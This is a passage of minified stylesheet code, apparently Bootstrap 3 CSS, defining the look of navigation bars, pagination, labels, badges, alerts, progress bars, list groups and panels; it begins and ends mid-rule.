.navbar-collapse{margin-right:-15px;margin-left:-15px;}@media (min-width:1006px){.container > .navbar-header,.container-fluid > .navbar-header,.container > .navbar-collapse,.container-fluid > .navbar-collapse{margin-right:0;margin-left:0;}}.navbar-static-top{z-index:1000;border-width:0 0 1px;}@media (min-width:1006px){.navbar-static-top{border-radius:0;}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030;}@media (min-width:1006px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0;}}.navbar-fixed-top{top:0;border-width:0 0 1px;}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0;}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px;}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none;}.navbar-brand > img{display:block;}@media (min-width:1006px){.navbar > .container .navbar-brand,.navbar > .container-fluid .navbar-brand{margin-left:-15px;}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px;}.navbar-toggle:focus{outline:0;}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px;}.navbar-toggle .icon-bar + .icon-bar{margin-top:4px;}@media (min-width:1006px){.navbar-toggle{display:none;}}.navbar-nav{margin:7.5px -15px;}.navbar-nav > li > a{padding-top:10px;padding-bottom:10px;line-height:20px;}@media (max-width:1023px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none;}.navbar-nav .open .dropdown-menu > li > a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px;}.navbar-nav .open .dropdown-menu > li > a{line-height:20px;}.navbar-nav .open .dropdown-menu > li > a:hover,.navbar-nav .open .dropdown-menu > li > a:focus{background-image:none;}}@media (min-width:1006px){.navbar-nav{float:left;margin:0;}.navbar-nav > li{float:left;}.navbar-nav > li > a{padding-top:15px;padding-bottom:15px;}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle;}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle;}.navbar-form .form-control-static{display:inline-block;}.navbar-form .input-group{display:inline-table;vertical-align:middle;}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto;}.navbar-form .input-group > .form-control{width:100%;}.navbar-form .control-label{margin-bottom:0;vertical-align:middle;}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle;}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0;}.navbar-form .radio input[type="radio"],.navbar-form .checkbox input[type="checkbox"]{position:relative;margin-left:0;}.navbar-form .has-feedback .form-control-feedback{top:0;}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px;}.navbar-form .form-group:last-child{margin-bottom:0;}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none;}}.navbar-nav > li > .dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0;}.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0;}.navbar-btn{margin-top:8px;margin-bottom:8px;}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px;}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px;}.navbar-text{margin-top:15px;margin-bottom:15px;}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px;}}@media (min-width:768px){.navbar-left{float:left !important;}.navbar-right{float:right !important;margin-right:-15px;}.navbar-right ~ .navbar-right{margin-right:0;}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7;}.navbar-default .navbar-brand{color:#777;}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent;}.navbar-default .navbar-text{color:#777;}.navbar-default .navbar-nav > li > a{color:#777;}.navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li > a:focus{color:#333;background-color:transparent;}.navbar-default .navbar-nav > .active > a,.navbar-default .navbar-nav > .active > a:hover,.navbar-default .navbar-nav > .active > a:focus{color:#555;background-color:#e7e7e7;}.navbar-default .navbar-nav > .disabled > a,.navbar-default .navbar-nav > .disabled > a:hover,.navbar-default .navbar-nav > .disabled > a:focus{color:#ccc;background-color:transparent;}.navbar-default .navbar-toggle{border-color:#ddd;}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd;}.navbar-default .navbar-toggle .icon-bar{background-color:#888;}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7;}.navbar-default .navbar-nav > .open > a,.navbar-default .navbar-nav > .open > a:hover,.navbar-default .navbar-nav > .open > a:focus{color:#555;background-color:#e7e7e7;}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu > li > a{color:#777;}.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus{color:#333;background-color:transparent;}.navbar-default .navbar-nav .open .dropdown-menu > .active > a,.navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus{color:#555;background-color:#e7e7e7;}.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus{color:#ccc;background-color:transparent;}}.navbar-default .navbar-link{color:#777;}.navbar-default .navbar-link:hover{color:#333;}.navbar-default .btn-link{color:#777;}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333;}.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc;}.navbar-inverse{background-color:#222;border-color:#080808;}.navbar-inverse .navbar-brand{color:#9d9d9d;}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent;}.navbar-inverse .navbar-text{color:#9d9d9d;}.navbar-inverse .navbar-nav > li > a{color:#9d9d9d;}.navbar-inverse .navbar-nav > li > a:hover,.navbar-inverse .navbar-nav > li > a:focus{color:#fff;background-color:transparent;}.navbar-inverse .navbar-nav > .active > a,.navbar-inverse .navbar-nav > .active > a:hover,.navbar-inverse .navbar-nav > .active > a:focus{color:#fff;background-color:#080808;}.navbar-inverse .navbar-nav > .disabled > a,.navbar-inverse .navbar-nav > .disabled > a:hover,.navbar-inverse .navbar-nav > .disabled > a:focus{color:#444;background-color:transparent;}.navbar-inverse .navbar-toggle{border-color:#333;}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333;}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff;}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010;}.navbar-inverse .navbar-nav > .open > a,.navbar-inverse .navbar-nav > .open > a:hover,.navbar-inverse .navbar-nav > .open > a:focus{color:#fff;background-color:#080808;}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header{border-color:#080808;}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808;}.navbar-inverse .navbar-nav .open .dropdown-menu > li > a{color:#9d9d9d;}.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus{color:#fff;background-color:transparent;}.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus{color:#fff;background-color:#080808;}.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus{color:#444;background-color:transparent;}}.navbar-inverse .navbar-link{color:#9d9d9d;}.navbar-inverse .navbar-link:hover{color:#fff;}.navbar-inverse .btn-link{color:#9d9d9d;}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff;}.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444;}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px;}.breadcrumb > li{display:inline-block;}.breadcrumb > li + li:before{padding:0 5px;color:#ccc;content:"/\00a0";}.breadcrumb > .active{color:#777;}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px;}.pagination > li{display:inline;}.pagination > li > a,.pagination > li > span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd;}.pagination > li:first-child > a,.pagination > li:first-child > span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px;}.pagination > li:last-child > a,.pagination > li:last-child > span{border-top-right-radius:4px;border-bottom-right-radius:4px;}.pagination > li > a:hover,.pagination > li > span:hover,.pagination > li > a:focus,.pagination > li > span:focus{color:#23527c;background-color:#eee;border-color:#ddd;}.pagination > .active > a,.pagination > .active > span,.pagination > .active > a:hover,.pagination > .active > span:hover,.pagination > .active > a:focus,.pagination > .active > span:focus{z-index:2;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7;}.pagination > .disabled > span,.pagination > .disabled > span:hover,.pagination > .disabled > span:focus,.pagination > .disabled > a,.pagination > .disabled > a:hover,.pagination > .disabled > a:focus{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd;}.pagination-lg > li > a,.pagination-lg > li > span{padding:10px 16px;font-size:18px;}.pagination-lg > li:first-child > a,.pagination-lg > li:first-child > span{border-top-left-radius:6px;border-bottom-left-radius:6px;}.pagination-lg > li:last-child > a,.pagination-lg > li:last-child > span{border-top-right-radius:6px;border-bottom-right-radius:6px;}.pagination-sm > li > a,.pagination-sm > li > span{padding:5px 10px;font-size:12px;}.pagination-sm > li:first-child > a,.pagination-sm > li:first-child > span{border-top-left-radius:3px;border-bottom-left-radius:3px;}.pagination-sm > li:last-child > a,.pagination-sm > li:last-child > span{border-top-right-radius:3px;border-bottom-right-radius:3px;}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none;}.pager li{display:inline;}.pager li > a,.pager li > span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px;}.pager li > a:hover,.pager li > a:focus{text-decoration:none;background-color:#eee;}.pager .next > a,.pager .next > span{float:right;}.pager .previous > a,.pager .previous > span{float:left;}.pager .disabled > a,.pager .disabled > a:hover,.pager .disabled > a:focus,.pager .disabled > span{color:#777;cursor:not-allowed;background-color:#fff;}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em;}a.label:hover,a.label:focus{color:#fff;text-decoration:none;cursor:pointer;}.label:empty{display:none;}.btn .label{position:relative;top:-1px;}.label-default{background-color:#777;}.label-default[href]:hover,.label-default[href]:focus{background-color:#5e5e5e;}.label-primary{background-color:#337ab7;}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#286090;}.label-success{background-color:#5cb85c;}.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44;}.label-info{background-color:#5bc0de;}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5;}.label-warning{background-color:#f0ad4e;}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f;}.label-danger{background-color:#d9534f;}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c;}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;background-color:#777;border-radius:10px;}.badge:empty{display:none;}.btn .badge{position:relative;top:-1px;}.btn-xs .badge,.btn-group-xs > .btn .badge{top:0;padding:1px 5px;}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer;}.list-group-item.active > .badge,.nav-pills > .active > a > .badge{color:#337ab7;background-color:#fff;}.list-group-item > .badge{float:right;}.list-group-item > .badge + .badge{margin-right:5px;}.nav-pills > li > a > .badge{margin-left:3px;}.jumbotron{padding:30px 15px;margin-bottom:30px;color:inherit;background-color:#eee;}.jumbotron h1,.jumbotron .h1{color:inherit;}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200;}.jumbotron > hr{border-top-color:#d5d5d5;}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px;}.jumbotron .container{max-width:100%;}@media screen and (min-width:768px){.jumbotron{padding:48px 0;}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px;}.jumbotron h1,.jumbotron .h1{font-size:63px;}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out;}.thumbnail > img,.thumbnail a > img{margin-right:auto;margin-left:auto;}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#337ab7;}.thumbnail .caption{padding:9px;color:#333;}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px;}.alert h4{margin-top:0;color:inherit;}.alert .alert-link{font-weight:bold;}.alert > p,.alert > ul{margin-bottom:0;}.alert > p + p{margin-top:5px;}.alert-dismissable,.alert-dismissible{padding-right:35px;}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit;}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6;}.alert-success hr{border-top-color:#c9e2b3;}.alert-success .alert-link{color:#2b542c;}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1;}.alert-info hr{border-top-color:#a6e1ec;}.alert-info .alert-link{color:#245269;}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc;}.alert-warning hr{border-top-color:#f7e1b5;}.alert-warning .alert-link{color:#66512c;}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1;}.alert-danger hr{border-top-color:#e4b9c0;}.alert-danger .alert-link{color:#843534;}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0;}to{background-position:0 0;}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0;}to{background-position:0 0;}}@keyframes progress-bar-stripes{from{background-position:40px 0;}to{background-position:0 0;}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1);}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease;}.progress-striped .progress-bar,.progress-bar-striped{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px;}.progress.active .progress-bar,.progress-bar.active{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite;}.progress-bar-success{background-color:#5cb85c;}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);}.progress-bar-info{background-color:#5bc0de;}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);}.progress-bar-warning{background-color:#f0ad4e;}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);}.progress-bar-danger{background-color:#d9534f;}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);}.media{margin-top:15px;}.media:first-child{margin-top:0;}.media,.media-body{overflow:hidden;zoom:1;}.media-body{width:10000px;}.media-object{display:block;}.media-right,.media > .pull-right{padding-left:10px;}.media-left,.media > .pull-left{padding-right:10px;}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top;}.media-middle{vertical-align:middle;}.media-bottom{vertical-align:bottom;}.media-heading{margin-top:0;margin-bottom:5px;}.media-list{padding-left:0;list-style:none;}.list-group{padding-left:0;margin-bottom:20px;}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd;}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px;}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px;}a.list-group-item{color:#555;}a.list-group-item .list-group-item-heading{color:#333;}a.list-group-item:hover,a.list-group-item:focus{color:#555;text-decoration:none;background-color:#f5f5f5;}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{color:#777;cursor:not-allowed;background-color:#eee;}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading{color:inherit;}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text{color:#777;}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7;}.list-group-item.active .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active .list-group-item-heading > small,.list-group-item.active:hover .list-group-item-heading > small,.list-group-item.active:focus .list-group-item-heading > small,.list-group-item.active .list-group-item-heading > .small,.list-group-item.active:hover .list-group-item-heading > .small,.list-group-item.active:focus .list-group-item-heading > .small{color:inherit;}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:#c7ddef;}.list-group-item-success{color:#3c763d;background-color:#dff0d8;}a.list-group-item-success{color:#3c763d;}a.list-group-item-success .list-group-item-heading{color:inherit;}a.list-group-item-success:hover,a.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6;}a.list-group-item-success.active,a.list-group-item-success.active:hover,a.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d;}.list-group-item-info{color:#31708f;background-color:#d9edf7;}a.list-group-item-info{color:#31708f;}a.list-group-item-info .list-group-item-heading{color:inherit;}a.list-group-item-info:hover,a.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3;}a.list-group-item-info.active,a.list-group-item-info.active:hover,a.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f;}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3;}a.list-group-item-warning{color:#8a6d3b;}a.list-group-item-warning .list-group-item-heading{color:inherit;}a.list-group-item-warning:hover,a.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc;}a.list-group-item-warning.active,a.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b;}.list-group-item-danger{color:#a94442;background-color:#f2dede;}a.list-group-item-danger{color:#a94442;}a.list-group-item-danger .list-group-item-heading{color:inherit;}a.list-group-item-danger:hover,a.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc;}a.list-group-item-danger.active,a.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442;}.list-group-item-heading{margin-top:0;margin-bottom:5px;}.list-group-item-text{margin-bottom:0;line-height:1.3;}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);}.panel-body{padding:15px;}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px;}.panel-heading > .dropdown .dropdown-toggle{color:inherit;}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit;}.panel-title > a,.panel-title > small,.panel-title > .small,.panel-title > small > a,.panel-title > .small > a{color:inherit;}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.panel > .list-group,.panel > .panel-collapse > .list-group{margin-bottom:0;}.panel > .list-group .list-group-item,.panel > .panel-collapse > .list-group .list-group-item{border-width:1px 0;border-radius:0;}.panel > .list-group:first-child .list-group-item:first-child,.panel > .panel-collapse > .list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px;}.panel > .list-group:last-child .list-group-item:last-child,.panel > .panel-collapse > .list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.panel-heading + .list-group .list-group-item:first-child{border-top-width:0;}.list-group + .panel-footer{border-top-width:0;}.panel > .table,.panel > .table-responsive > .table,.panel > .panel-collapse > .table{margin-bottom:0;}.panel > .table caption,.panel > .table-responsive > .table caption,.panel > .panel-collapse > .table caption{padding-right:15px;padding-left:15px;}.panel > .table:first-child,.panel > .table-responsive:first-child > .table:first-child{border-top-left-radius:3px;border-top-right-radius:3px;}.panel > .table:first-child > thead:first-child > tr:first-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,.panel > .table:first-child > tbody:first-child > tr:first-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px;}.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child{border-top-left-radius:3px;}.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child{border-top-right-radius:3px;}.panel > .table:last-child,.panel > .table-responsive:last-child > .table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.panel > .table:last-child > tbody:last-child > tr:last-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,.panel > .table:last-child > tfoot:last-child > tr:last-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child{border-bottom-left-radius:3px;}.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child{border-bottom-right-radius:3px;}.panel > .panel-body + .table,.panel > .panel-body + .table-responsive,.panel > .table + .panel-body,.panel > .table-responsive + .panel-body{border-top:1px solid #ddd;}.panel > .table > tbody:first-child > tr:first-child th,.panel > .table > tbody:first-child > tr:first-child td{border-top:0;}.panel > .table-bordered,.panel > .table-responsive > .table-bordered{border:0;}.panel > .table-bordered > thead > tr > th:first-child,.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,.panel > .table-bordered > tbody > tr > th:first-child,.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,.panel > .table-bordered > tfoot > tr > th:first-child,.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,.panel > .table-bordered > thead > tr > td:first-child,.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,.panel > .table-bordered > tbody > tr > td:first-child,.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,.panel > .table-bordered > tfoot > tr > td:first-child,.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child{border-left:0;}.panel > .table-bordered > thead > tr > th:last-child,.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,.panel > .table-bordered > tbody > tr > th:last-child,.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,.panel > .table-bordered > tfoot > tr > th:last-child,.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,.panel > .table-bordered > thead > tr > td:last-child,.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,.panel > .table-bordered > tbody > tr > td:last-child,.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,.panel > .table-bordered > tfoot > tr > td:last-child,.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child{border-right:0;}.panel > .table-bordered > thead > tr:first-child > td,.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,.panel > .table-bordered > tbody > tr:first-child > td,.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,.panel > .table-bordered > thead > tr:first-child > th,.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,.panel > .table-bordered > tbody > tr:first-child > th,.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th{border-bottom:0;}.panel > .table-bordered 